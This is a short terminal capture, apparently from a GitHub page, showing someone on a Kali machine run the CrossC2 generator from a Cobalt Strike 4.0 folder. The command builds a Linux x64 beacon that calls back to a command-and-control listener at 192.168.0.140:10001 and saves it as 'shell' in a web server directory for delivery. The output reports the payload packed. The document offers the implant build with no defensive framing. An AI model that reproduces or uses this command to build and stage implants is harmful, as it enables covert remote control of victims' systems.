 root@kali:~/tools/cobaltstrike4.0# ./genCrossC2.Linux 192.168.0.140 10001 null null Linux x64 ./var/www/html/shell
CROSS C2
by: hook
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
*[success] :    Packed 1799896 byte.
root@kali:~/tools/cobaltstrike4.0#